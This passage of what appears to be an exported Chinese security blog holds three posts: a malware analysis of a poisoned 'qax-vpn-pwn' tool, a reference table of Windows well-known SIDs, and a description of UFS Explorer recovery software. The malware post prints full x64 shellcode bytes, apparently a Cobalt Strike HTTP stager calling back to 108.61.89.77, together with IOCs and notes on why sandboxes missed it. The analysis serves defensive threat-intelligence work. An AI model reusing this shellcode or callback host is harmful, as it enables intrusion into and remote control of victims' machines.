77, 49, -55, 82, 104, 0, 50, -64, -124, 82, 82, 65, -70, -21, 85, 46, 59, -1, -43, 72, -119, -58, 72, -125, -61, 80, 106, 10, 95, 72, -119, -15, -70, 31, 0, 0, 0, 106, 0, 104, 51, 0, 0, 73, -119, -32, 65, -71, 4, 0, 0, 0, 65, -70, 117, 70, -98, -122, -1, -43, 72, -119, -15, 72, -119, -38, 73, -57, -64, -1, -1, -1, -1, 77, 49, -55, 82, 82, 65, -70, 45, 6, 24, 123, -1, -43, -123, -64, 15, -123, -99, 1, 0, 0, 72, -1, -49, 15, -124, -116, 1, 0, 0, -21, -77, -23, -28, 1, 0, 0, -24, -126, -1, -1, -1, 47, 106, 113, 117, 101, 114, 121, 45, 51, 46, 51, 46, 50, 46, 115, 108, 105, 109, 46, 109, 105, 110, 46, 106, 115, 0, -50, -33, 59, 98, 0, 12, 25, 60, 50, -28, -90, 0, 85, 64, -41, -12, -32, 43, -70, -94, -106, -92, 106, 19, -120, 56, -115, 83, 26, -23, -104, -47, 87, -88, -126, 63, -37, 5, -68, -126, -55, 46, 56, 37, -19, 17, -117, -119, -38, 47, -34, 70, 0, 65, 99, 99, 101, 112, 116, 58, 32, 116, 101, 120, 116, 47, 104, 116, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 104, 116, 109, 108, 43, 120, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 109, 108, 59, 113, 61, 48, 46, 57, 44, 42, 47, 42, 59, 113, 61, 48, 46, 56, 13, 10, 65, 99, 99, 101, 112, 116, 45, 76, 97, 110, 103, 117, 97, 103, 101, 58, 32, 101, 110, 45, 85, 83, 44, 101, 110, 59, 113, 61, 48, 46, 53, 13, 10, 82, 101, 102, 101, 114, 101, 114, 58, 32, 104, 116, 116, 112, 58, 47, 47, 99, 111, 100, 101, 46, 106, 113, 117, 101, 114, 121, 46, 99, 111, 109, 47, 13, 10, 65, 99, 99, 101, 112, 116, 45, 69, 110, 99, 111, 100, 105, 110, 103, 58, 32, 103, 122, 105, 112, 44, 32, 100, 101, 102, 108, 97, 116, 101, 13, 10, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 51, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 55, 46, 48, 59, 32, 114, 118, 58, 49, 49, 46, 48, 41, 32, 108, 105, 107, 101, 32, 71, 101, 99, 107, 111, 13, 10, 0, 53, 4, 21, -24, -43, -77, -6, -72, -3, 118, -96, 106, 118, -42, 80, 106, 52, 2, 115, 52, 3, -57, -61, -20, -35, -60, 23, -101, -88, -52, -67, 14, -75, -80, 44, -13, 78, 101, -6, -65, 22, -80, -43, -31, 104, 120, 65, 108, 94, -107, 30, 33, 4, 25, 97, 0, 65, -66, -16, -75, -94, 86, -1, -43, 72, 49, -55, -70, 0, 0, 64, 0, 65, -72, 0, 16, 0, 0, 65, -71, 64, 0, 0, 0, 65, -70, 88, -92, 83, -27, -1, -43, 72, -109, 83, 83, 72, -119, -25, 72, -119, -15, 72, -119, -38, 65, -72, 0, 32, 0, 0, 73, -119, -7, 65, -70, 18, -106, -119, -30, -1, -43, 72, -125, -60, 32, -123, -64, 116, -74, 102, -117, 7, 72, 1, -61, -123, -64, 117, -41, 88, 88, 88, 72, 5, -81, 15, 0, 0, 80, -61, -24, -3, -1, -1, 49, 48, 56, 46, 54, 49, 46, 56, 57, 46, 55, 55, 0, 58, -34, 104, -79] # 数据省略以保持简洁 for b in bArr: if b \u003c 0: a = 256 + b else: a = b print(\"{:02x}\".format(a), end=\" \") fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 18 0b 02 75 72 8b 88 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4f ff ff ff 5d 6a 00 49 be 77 69 6e 69 6e 65 74 00 41 56 49 89 e6 4c 89 f1 41 ba 4c 77 26 07 ff d5 48 31 c9 48 31 d2 4d 31 c0 4d 31 c9 41 50 41 50 41 ba 3a 56 79 a7 ff d5 e9 93 00 00 00 5a 48 89 c1 41 b8 bb 01 00 00 4d 31 c9 41 51 41 51 6a 03 41 51 41 ba 57 89 9f c6 ff d5 eb 79 5b 48 89 c1 48 31 d2 49 89 d8 4d 31 c9 52 68 00 32 c0 84 52 52 41 ba eb 55 2e 3b ff d5 48 89 c6 48 83 c3 50 6a 0a 5f 48 89 f1 ba 1f 00 00 00 6a 00 68 33 00 00 49 89 e0 41 b9 04 00 00 00 41 ba 75 46 9e 86 ff d5 48 89 f1 48 89 da 49 c7 c0 ff ff ff ff 4d 31 c9 52 52 41 ba 2d 06 18 7b ff d5 85 c0 0f 85 9d 01 00 00 48 ff cf 0f 84 8c 01 00 00 eb b3 e9 e4 01 00 00 e8 82 ff ff ff 2f 6a 71 75 65 72 79 2d 33 2e 33 2e 32 2e 73 6c 69 6d 2e 6d 69 6e 2e 6a 73 00 ce df 3b 62 00 0c 19 3c 32 e4 a6 00 55 40 d7 f4 e0 2b ba a2 96 a4 6a 13 88 38 8d 53 1a e9 98 d1 57 a8 82 3f db 05 bc 82 c9 2e 38 25 ed 11 8b 89 da 2f de 46 00 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 63 6f 64 65 2e 6a 71 75 65 72 79 2e 63 6f 6d 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 33 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30 3b 20 72 76 3a 31 31 2e 30 29 20 6c 69 6b 65 20 47 65 63 6b 6f 0d 0a 00 35 04 15 e8 d5 b3 fa b8 fd 76 a0 6a 76 d6 50 6a 34 02 73 34 03 c7 c3 ec dd c4 17 9b a8 cc bd 0e b5 b0 2c f3 4e 65 fa bf 16 b0 d5 e1 68 78 41 6c 5e 95 1e 21 04 19 61 00 41 be f0 b5 a2 56 ff d5 48 31 c9 ba 00 00 40 00 41 b8 00 10 00 00 41 b9 40 00 00 00 41 ba 58 a4 53 e5 ff d5 48 93 53 53 48 89 e7 48 89 f1 48 89 da 41 b8 00 20 00 00 49 89 f9 41 ba 12 96 89 e2 ff d5 48 83 c4 20 85 c0 74 b6 66 8b 07 48 01 c3 85 c0 75 d7 58 58 58 48 05 af 0f 00 00 50 c3 e8 fd ff ff 31 30 38 2e 36 31 2e 38 39 2e 37 37 00 3a de 68 b1 对应hash:7500477160e1e82e3434854039f707619084fac59954177b00d078eb03ceb488 可以看到回连IP： 108.61.89.77\n最终判定为回连地址，前面的一段为shellcode。再针对ip进行分析。\n[+]ip基本信息查询： 归属地：美国-新泽西-皮斯卡特维- 运营商： Reason:成功 ip使用者: 使用者：无记录 Reason:成功 IP WHOIS: inetnum:0.0.0.0 - 255.255.255.255 netname:IANA-BLOCK descr:General placeholder reference for all IPv4 addresses remarks:------------------------------------------------------ remarks:remarks: remarks:Important: remarks:remarks: remarks:This registration object does not contain remarks:specific registration details. remarks:remarks: remarks:This registration object is used only as a remarks:general placeholder for all IPv4 addresses remarks:and may include: remarks:remarks: remarks:- reserved address ranges remarks:- private use ranges remarks:- multicast ranges remarks:- address ranges administered by RIRs (Regional remarks:Internet Registries) remarks:remarks: remarks:If your query does not return an address range remarks:more specific than 0.0.0.0 - 255.255.255.255, it remarks:means the address is not administered by any RIR. remarks:For more specific information on the use of this remarks:IPv4 address space, see the Internet Assigned remarks:Numbers Authority (IANA) website at: remarks:remarks: remarks:http://www.iana.org remarks:remarks: remarks:------------------------------------------------------ country or economy:AU admin-c:IANA1-AP tech-c:IANA1-AP mnt-by:MAINT-APNIC-AP mnt-lower:MAINT-APNIC-AP status:ALLOCATED PORTABLE last-modified:2008-09-04T06:51:49Z source:APNIC role:Internet Assigned Numbers Authority address:see http://www.iana.org. admin-c:IANA1-AP tech-c:IANA1-AP nic-hdl:IANA1-AP remarks:For more information on IANA services remarks:go to IANA web site at http://www.iana.org. mnt-by:MAINT-APNIC-AP last-modified:2018-06-22T22:34:30Z source:APNIC [+]ip反查域名: [+]微步情报信息： ASN_rank：4 (0~4，越大代表风险越高) ASN归属：AS-CHOOPA, US ASN号：20473 综合研判标签：C2 情报更新时间：2023-08-15 20:37:24 团伙或事件标签：无记录 端口信息： 22端口: ssh 应用名称：OpenSSH 应用版本：8.2p1 53端口: domain 443端口: https 应用名称：Apache 应用版本：2.4.41 SSL状态：Expired 使用者名称：docketmasters.ambixinc.com 使用者单位：R3 颁发时间: 2022-03-04 12:59:57 失效时间：2022-06-02 12:59:56 用途：SSL client|SSL server|Netscape SSL server|Any Purpose|Any Purpose CA|OCSP helper 指纹：09fd0e68c0255614f858fd742f92d03fcef65594[SHA256withRSA] 80端口: http 应用名称：Apache 应用版本：2.4.41 微步威胁情报： 情报来源：ThreatBook Labs 威胁类型：C2 可信度评分：85 发现时间：2023-08-15 00:00:00 更新时间：2023-08-15 20:37:24 情报是否过期：False 标签类型：security_event 团伙或安全事件标签：['HW2023'] 标签类型：attack_method 团伙或安全事件标签：['SupplyChainAttack'] 标签类型：virus_family 团伙或安全事件标签：['CobaltStrike'] 情报来源：ThreatBook Labs 威胁类型：IDC 可信度评分：90 发现时间：2018-05-04 17:55:36 更新时间：2018-08-02 21:01:59 情报是否过期：True 标签类型：security_event 团伙或安全事件标签：['HW2023'] 标签类型：attack_method 团伙或安全事件标签：['SupplyChainAttack'] 标签类型：virus_family 团伙或安全事件标签：['CobaltStrike'] 情报来源：ThreatBook Labs 威胁类型：IDC 可信度评分：90 发现时间：2016-08-11 13:36:46 更新时间：2018-05-04 20:07:20 情报是否过期：True 标签类型：security_event 团伙或安全事件标签：['HW2023'] 标签类型：attack_method 团伙或安全事件标签：['SupplyChainAttack'] 标签类型：virus_family 团伙或安全事件标签：['CobaltStrike'] 相关样本情报：（最多20条显示） 234a844f2d997b804126ad2de11c081085a8045d2f9b71b877fa785d337e5209 检测时间：2023-08-15 20:24:45 检出率：4/22 恶意类型：Trojan Reason:OK 这里沙箱未检测出的原因？\n根据分析造成这样情况的原因主要有两个，一个是样本增加了参数，无参执行并不会触发该外联行为，这个行为导致行为沙箱无法识别。 还有个原因是java的编译的底层是smali代码，虽然表面上是char数组，但是实际上shellcode并不是连续状态，参杂了执行的混淆代码。 iocs ip: 108.61.89.77\nhash: 5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64 7500477160e1e82e3434854039f707619084fac59954177b00d078eb03ceb488\n参考 https://mp.weixin.qq.com/s/nTnhv8fcULFVh1YTX7Az2A\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "qax-vpn-pwn工具投毒事件分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/qax-vpn-pwn%E5%B7%A5%E5%85%B7%E6%8A%95%E6%AF%92%E4%BA%8B%E4%BB%B6%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "众所周知的安全标识符(SID) 标识通用组和通用用户。例如，有一些众所周知的 SID 来标识以下组和用户：\n每个人或世界，这是一个包含所有用户的组。\nCREATOR_OWNER，用作可继承 ACE 中的占位符。继承 ACE 时，系统将 CREATOR_OWNER SID 替换为对象创建者的 SID。\n本地计算机上内置域的管理员组。·\n有通用的众所周知的 SID，它们在使用此安全模型的所有安全系统上都有意义，包括Windows 以外的操作系统。此外，还有一些众所周知的 SID 仅在 Windows 系统上才有意义。\nWindows API 为众所周知的标识符权限和相对标识符(RID) 值定义了一组常量。您可以使用这些常量来创建众所周知的 SID。以下示例结合了 SECURITY_WORLD_SID_AUTHORITY 和 SECURITY_WORLD_RID 常量来显示代表所有用户（每个人或世界）的特殊组的通用知名 SID：\nS-1-1-0\n此示例使用 SID 的字符串表示法，其中 S 将字符串标识为 SID，第一个 1 是 SID 的修订级别，其余两位数字是 SECURITY_WORLD_SID_AUTHORITY 和 SECURITY_WORLD_RID 常量。\n您可以使用AllocateAndInitializeSid函数通过将标识符权限值与最多八个子权限值组合来构建 SID。例如，要确定登录用户是否是特定知名组的成员，请调用AllocateAndInitializeSid为知名组构建 SID，并使用EqualSid函数将该 SID 与用户所在组中的组 SID 进行比较。访问令牌。有关示例，请参阅在 C++ 中的访问令牌中搜索 SID。您必须调用FreeSid函数来释放由AllocateAndInitializeSid 分配的 SID 。\n本节的其余部分包含可用于构建知名 SID 的已知 SID 表以及标识符权限和子权限常量表。\n以下是一些通用的知名 SID。\n通用知名 SID 字符串值 识别 Null SID S-1-0-0 一个没有成员的组。这通常在 SID 值未知时使用。 World S-1-1-0 包含所有用户的组。 Local S-1-2-0 登录到本地（物理）连接到系统的终端的用户。 Creator Owner ID S-1-3-0 要由创建新对象的用户的安全标识符替换的安全标识符。此 SID 用于可继承的 ACE。 Creator Group ID S-1-3-1 要由创建新对象的用户的主要组 SID 替换的安全标识符。在可继承的 ACE 中使用此 SID。 下表列出了预定义的标识符权限常量。前四个值与通用的众所周知的 SID 一起使用；最后一个值用于 Windows 众所周知的 SID。\n标识符权限 价值 字符串值 SECURITY_NULL_SID_AUTHORITY 0 S-1-0 SECURITY_WORLD_SID_AUTHORITY 1 S-1-1 SECURITY_LOCAL_SID_AUTHORITY 2 S-1-2 SECURITY_CREATOR_SID_AUTHORITY 3 S-1-3 SECURITY_NT_AUTHORITY 5 S-1-5 以下RID值与通用的众所周知的 SID 一起使用。标识符权限列显示标识符权限的前缀，您可以将 RID 与其组合以创建通用的知名 SID。\n相对标识符权限 价值 字符串值 SECURITY_NULL_RID 0 S-1-0 SECURITY_WORLD_RID 0 S-1-1 SECURITY_LOCAL_RID 0 S-1-2 SECURITY_LOCAL_LOGON_RID 1 S-1-2 SECURITY_CREATOR_OWNER_RID 0 S-1-3 SECURITY_CREATOR_GROUP_RID 1 S-1-3 SECURITY_NT_AUTHORITY (S-1-5) 预定义标识符权限生成的 SID 不是通用的，但仅在 Windows 安装上有意义。您可以将以下 RID 值与 SECURITY_NT_AUTHORITY 一起使用来创建众所周知的 SID。\n持续的 字符串值 识别 SECURITY_DIALUP_RID S-1-5-1 使用拨号调制解调器登录终端的用户。这是一个组标识符。 SECURITY_NETWORK_RID S-1-5-2 通过网络登录的用户。这是通过网络登录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_NETWORK。 SECURITY_BATCH_RID S-1-5-3 使用批处理队列工具登录的用户。这是在作为批处理作业记录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_BATCH。 SECURITY_INTERACTIVE_RID S-1-5-4 登录进行交互操作的用户。这是在交互登录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_INTERACTIVE。 SECURITY_LOGON_IDS_RID S-1-5-5- X - Y 登录会话。这用于确保只有给定登录会话中的进程才能访问该会话的窗口站对象。对于每个登录会话，这些 SID的X和Y值都不同。值 SECURITY_LOGON_IDS_RID_COUNT 是此标识符 (5- X - Y )中 RID 的数量。 SECURITY_SERVICE_RID S-1-5-6 授权作为服务登录的帐户。这是在将进程作为服务记录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_SERVICE。 SECURITY_ANONYMOUS_LOGON_RID S-1-5-7 匿名登录或空会话登录。 SECURITY_PROXY_RID S-1-5-8 代理。 SECURITY_ENTERPRISE_CONTROLLERS_RID S-1-5-9 企业控制器。 SECURITY_PRINCIPAL_SELF_RID S-1-5-10 PRINCIPAL_SELF 安全标识符可用于用户或组对象的 ACL。在访问检查期间，系统将 SID 替换为对象的 SID。PRINCIPAL_SELF SID 可用于指定适用于继承 ACE 的用户或组对象的可继承 ACE。它是在模式的默认安全描述符中表示已创建对象的 SID 的唯一方法。 SECURITY_AUTHENTICATED_USER_RID S-1-5-11 经过身份验证的用户。 SECURITY_RESTRICTED_CODE_RID S-1-5-12 受限代码。 SECURITY_TERMINAL_SERVER_RID S-1-5-13 终端服务。自动添加到登录到终端服务器的用户的安全令牌。 SECURITY_LOCAL_SYSTEM_RID S-1-5-18 操作系统使用的特殊帐户。 SECURITY_NT_NON_UNIQUE S-1-5-21 小岛屿发展中国家并不是独一无二的。 SECURITY_BUILTIN_DOMAIN_RID S-1-5-32 内置系统域。 SECURITY_WRITE_RESTRICTED_CODE_RID S-1-5-33 编写受限代码。 以下 RID 与每个域相关。\nRID 价值 识别 DOMAIN_ALIAS_RID_CERTSVC_DCOM_ACCESS_GROUP 0x0000023E 可以使用分布式组件对象模型 (DCOM) 连接到证书颁发机构的用户组。 DOMAIN_USER_RID_ADMIN 0x000001F4 域中的管理用户帐户。 DOMAIN_USER_RID_GUEST 0x000001F5 域中的来宾用户帐户。没有账号的用户可以自动登录这个账号。 DOMAIN_GROUP_RID_ADMINS 0x00000200 域管理员组。此帐户仅存在于运行服务器操作系统的系统上。 DOMAIN_GROUP_RID_USERS 0x00000201 包含域中所有用户帐户的组。所有用户都会自动添加到该组。 DOMAIN_GROUP_RID_GUESTS 0x00000202 域中的来宾组帐户。 DOMAIN_GROUP_RID_COMPUTERS 0x00000203 域计算机组。域中的所有计算机都是该组的成员。 DOMAIN_GROUP_RID_CONTROLLERS 0x00000204 域控制器组。域中的所有 DC 都是该组的成员。 DOMAIN_GROUP_RID_CERT_ADMINS 0x00000205 证书发布者组。运行证书服务的计算机是该组的成员。 DOMAIN_GROUP_RID_ENTERPRISE_READONLY_DOMAIN_CONTROLLERS 0x000001F2 企业只读域控制器组。 DOMAIN_GROUP_RID_SCHEMA_ADMINS 0x00000206 模式管理员组。该组的成员可以修改 Active Directory 架构。 DOMAIN_GROUP_RID_ENTERPRISE_ADMINS 0x00000207 企业管理员组。该组的成员可以完全访问 Active Directory 林中的所有域。企业管理员负责林级操作，例如添加或删除新域。 DOMAIN_GROUP_RID_POLICY_ADMINS 0x00000208 策略管理员组。 DOMAIN_GROUP_RID_READONLY_CONTROLLERS 0x00000209 只读域控制器组。 DOMAIN_GROUP_RID_CLONEABLE_CONTROLLERS 0x0000020A 可克隆域控制器组。 DOMAIN_GROUP_RID_CDC_RESERVED 0x0000020C 保留的 CDC 组。 DOMAIN_GROUP_RID_PROTECTED_USERS 0x0000020D 受保护的用户组。 DOMAIN_GROUP_RID_KEY_ADMINS 0x0000020E 关键管理员组。 DOMAIN_GROUP_RID_ENTERPRISE_KEY_ADMINS 0x0000020F 企业关键管理员组 以下 RID 用于指定强制完整性级别。\nRID 价值 识别 SECURITY_MANDATORY_UNTRUSTED_RID 0x00000000 不信任。 SECURITY_MANDATORY_LOW_RID 0x00001000 完整性低。 SECURITY_MANDATORY_MEDIUM_RID 0x00002000 中等完整性。 SECURITY_MANDATORY_MEDIUM_PLUS_RID SECURITY_MANDATORY_MEDIUM_RID + 0x100 中高完整性。 SECURITY_MANDATORY_HIGH_RID 0X00003000 诚信度高。 SECURITY_MANDATORY_SYSTEM_RID 0x00004000 系统完整性。 SECURITY_MANDATORY_PROTECTED_PROCESS_RID 0x00005000 受保护的过程。 下表包含域相关 RID 的示例，您可以使用这些示例为本地组（别名）形成众所周知的 SID。有关本地和全局组的更多信息，请参阅本地组函数和组函数。\nRID 价值 字符串值 识别 DOMAIN_ALIAS_RID_ADMINS 0x00000220 S-1-5-32-544 用于管理域的本地组。 DOMAIN_ALIAS_RID_USERS 0x00000221 S-1-5-32-545 代表域中所有用户的本地组。 DOMAIN_ALIAS_RID_GUESTS 0x00000222 S-1-5-32-546 代表域来宾的本地组。 DOMAIN_ALIAS_RID_POWER_USERS 0x00000223 S-1-5-32-547 一个本地组，用于代表希望将系统视为他们的个人计算机而不是多个用户的工作站的一个用户或一组用户。 DOMAIN_ALIAS_RID_ACCOUNT_OPS 0x00000224 S-1-5-32-548 仅存在于运行服务器操作系统的系统上的本地组。此本地组允许控制非管理员帐户。 DOMAIN_ALIAS_RID_SYSTEM_OPS 0x00000225 S-1-5-32-549 仅存在于运行服务器操作系统的系统上的本地组。该本地组执行系统管理功能，不包括安全功能。它建立网络共享、控制打印机、解锁工作站和执行其他操作。 DOMAIN_ALIAS_RID_PRINT_OPS 0x00000226 S-1-5-32-550 仅存在于运行服务器操作系统的系统上的本地组。此本地组控制打印机和打印队列。 DOMAIN_ALIAS_RID_BACKUP_OPS 0x00000227 S-1-5-32-551 用于控制文件备份和恢复权限分配的本地组。 DOMAIN_ALIAS_RID_REPLICATOR 0x00000228 S-1-5-32-552 负责将安全数据库从主域控制器复制到备份域控制器的本地组。这些帐户仅供系统使用。 DOMAIN_ALIAS_RID_RAS_SERVERS 0x00000229 S-1-5-32-553 代表 RAS 和 IAS 服务器的本地组。该组允许访问用户对象的各种属性。 DOMAIN_ALIAS_RID_PREW2KCOMPACCESS 0x0000022A S-1-5-32-554 仅存在于运行 Windows 2000 Server 的系统上的本地组。有关更多信息，请参阅允许匿名访问。 DOMAIN_ALIAS_RID_REMOTE_DESKTOP_USERS 0x0000022B S-1-5-32-555 代表所有远程桌面用户的本地组。 DOMAIN_ALIAS_RID_NETWORK_CONFIGURATION_OPS 0x0000022C S-1-5-32-556 代表网络配置的本地组。 DOMAIN_ALIAS_RID_INCOMING_FOREST_TRUST_BUILDERS 0x0000022D S-1-5-32-557 代表任何林信任用户的本地组。 DOMAIN_ALIAS_RID_MONITORING_USERS 0x0000022E S-1-5-32-558 代表所有被监控用户的本地组。 DOMAIN_ALIAS_RID_LOGGING_USERS 0x0000022F S-1-5-32-559 负责记录用户的本地组。 DOMAIN_ALIAS_RID_AUTHORIZATIONACCESS 0x00000230 S-1-5-32-560 代表所有授权访问的本地组。 DOMAIN_ALIAS_RID_TS_LICENSE_SERVERS 0x00000231 S-1-5-32-561 仅存在于运行允许终端服务和远程访问的服务器操作系统的系统上的本地组。 DOMAIN_ALIAS_RID_DCOM_USERS 0x00000232 S-1-5-32-562 代表可以使用分布式组件对象模型 (DCOM) 的用户的本地组。 DOMAIN_ALIAS_RID_IUSERS 0X00000238 S-1-5-32-568 代表 Internet 用户的本地组。 DOMAIN_ALIAS_RID_CRYPTO_OPERATORS 0x00000239 S-1-5-32-569 代表对密码操作员的访问的本地组。 DOMAIN_ALIAS_RID_CACHEABLE_PRINCIPALS_GROUP 0x0000023B S-1-5-32-571 代表可以缓存的主体的本地组。 DOMAIN_ALIAS_RID_NON_CACHEABLE_PRINCIPALS_GROUP 0x0000023C S-1-5-32-572 代表无法缓存的主体的本地组。 DOMAIN_ALIAS_RID_EVENT_LOG_READERS_GROUP 0x0000023D S-1-5-32-573 代表事件日志阅读器的本地组。 DOMAIN_ALIAS_RID_CERTSVC_DCOM_ACCESS_GROUP 0x0000023E S-1-5-32-574 可以使用分布式组件对象模型 (DCOM) 连接到证书颁发机构的本地用户组。 DOMAIN_ALIAS_RID_RDS_REMOTE_ACCESS_SERVERS 0x0000023F S-1-5-32-575 代表 RDS 远程访问服务器的本地组。 DOMAIN_ALIAS_RID_RDS_ENDPOINT_SERVERS 0x00000240 S-1-5-32-576 代表端点服务器的本地组。 DOMAIN_ALIAS_RID_RDS_MANAGEMENT_SERVERS 0x00000241 S-1-5-32-577 代表管理服务器的本地组。 DOMAIN_ALIAS_RID_HYPER_V_ADMINS 0x00000242 S-1-5-32-578 代表 hyper-v 管理员的本地组 DOMAIN_ALIAS_RID_ACCESS_CONTROL_ASSISTANCE_OPS 0x00000243 S-1-5-32-579 代表访问控制辅助 OPS 的本地组。 DOMAIN_ALIAS_RID_REMOTE_MANAGEMENT_USERS 0x00000244 S-1-5-32-580 代表远程管理用户的本地组。 DOMAIN_ALIAS_RID_DEFAULT_ACCOUNT 0x00000245 S-1-5-32-581 代表默认帐户的本地组。 DOMAIN_ALIAS_RID_STORAGE_REPLICA_ADMINS 0x00000246 S-1-5-32-582 代表存储副本管理员的本地组。 DOMAIN_ALIAS_RID_DEVICE_OWNERS 0x00000247 S-1-5-32-583 代表的本地组可以为设备所有者进行预期的设置。 该WELL_KNOWN_SID_TYPE枚举定义常用SID列表。此外，安全描述符定义语言(SDDL) 使用SID 字符串以字符串格式引用众所周知的 SID。\n参考：\nhttps://docs.microsoft.com/en-us/windows/win32/secauthz/well-known-sids\n",
    "description": "",
    "tags": null,
    "title": "SID安全标识符",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/sid%E5%AE%89%E5%85%A8%E6%A0%87%E8%AF%86%E7%AC%A6/index.html"
  },
  {
    "content": "官网 https://www.ufsexplorer.com/ufs-explorer-professional-recovery.php\n国内常见的支持E01镜像文件访问的软件主要有GetData Mount Image Pro、AccessData FTK Imager和OSFMount等。我们使用GetData Mount Image Pro将镜像文件映射为本地磁盘驱动，然后再将镜像文件中的操作系统加载到虚拟机上运行。\n推荐使用ufs explorer professional recovery.( https://www.ufsexplorer.com/ufs-explorer-professional-recovery.php) 实测好用。\n自述 UFS Explorer Professional Recovery是一款专家级软件工具，旨在解决高度复杂的数据恢复挑战。\n除了线性电子媒体，如硬盘、u盘和存储卡，该程序处理基于RAID的各种布局的存储，包括标准的、嵌套的、自定义的和特定的配置- Drobo BeyondRAID、Synology Hybrid RAID、Btrfs-RAID和ZFS RAID-z。集成的解密算法可以打开用BitLocker、LUKS、FileVault 2和APFS加密的卷，而不必在操作系统中解锁它们。软件还支持许多文件系统用于Windows, Linux, macOS BSD,提供直接访问其内容,以及各种存储技术,包括Windows动态磁盘,存储空间和重复数据删除,苹果软件RAID,核心存储和时间机器,Linux mdadm和自动精简配置LVM。此外，该应用程序允许使用各种虚拟化系统，如VMware、Hyper-V、VirtualBox、QEMU、XEN和许多格式的磁盘映像。\n此外，UFS Explorer专业恢复功能扩展了有效处理存储设备的可能性，特别是那些显示出某些硬件问题的设备。该软件提供了一个先进的程序，可以打开带有使用参数的存储，并有机会用处理后的数据保存稀疏图像文件。与DeepSpar磁盘成像仪连接的驱动器可以通过局域网进行操作，并由软件控制，而不需要任何第三方解决方案。在嵌入式成像功能的帮助下，还可以创建磁盘的完整或部分映像，该功能具有用于磁盘读取和删除损坏块的各种设置。具有缺陷区域的映射可以在成像过程中生成，或通过将已使用/空闲文件系统空间转换为掩模，并在恢复过程中使用。文件和存储的原始内容可以在软件中通过广泛的辅助工具直接分析和编辑。\n特性 增强的存储读取机制\n创建磁盘映像的高级可能性\n支持多种存储技术\n内置磁盘解密技术\n支持不同RAID类型的自动重构\n带有嵌入式脚本处理程序的可调RAID生成器\n综合工具包的工作与缺陷存储\n有效分析和编辑二进制数据的多种手段\n支持的系统环境 软件可以安装在Windows, Apple macOS and Linux\n操作系统： Microsoft Windows ®: Windows ® XP with Service Pack 3 and later\nApple macOS: version 10.9 and above\nLinux: Debian Linux 6.0 (or compatible) and above\n支持的cpu架构 Intel Architecture, 32-bit (IA-32, x86)\nAMD64 (x86-64)\n支持的文件系统 内容访问和数据恢复 Data access and advanced recovery:\nWindows: NTFS, FAT, FAT32, exFAT, ReFS/ReFS3;\nmacOS: HFS+, APFS;\nLinux: Ext2, Ext3, Ext4, XFS, Extended format XFS, JFS, ReiserFS, UFS, UFS2, Adaptec UFS, big-endian UFS, Btrfs, F2FS;\nBSD/Solaris: ZFS volumes;\nVMware: VMFS, VMFS6.\n仅支持数据访问 macOS: HFS;\nNovell: NWFS, NSS, NSS64;\nIBM/Microsoft: HPFS.\n支持虚拟构建、读取和恢复数据 自动识别已知的RAID元数据，保存和编辑RAID配置。\n自动重构LVM, Apple Software RAID, Intel Matrix等。\n支持最流行的RAID模式，如RAID 0, RAID 1E, RAID 3, RAID 5, RAID 6, RAID 7等。\nRAID-on-RAID支持:RAID级别10,50,60,50e等。\n通过RDL或Runtime VIM支持自定义RAID模式支持带ZFS和RAID-Z的“stripe”卷(RAID-Z, RAID-Z2, RAID-Z3)利用坏扇区映射，在出现缺陷(读取错误)时，可自适应重构RAID 5、RAID 6、RAID 5E、RAID 1、RAID 10、RAID0+1和嵌套RAID(级别50、51、60、61等)虚拟磁盘的RAID组件\n支持Drobo BeyondRAID, Synology Hybrid RAID, 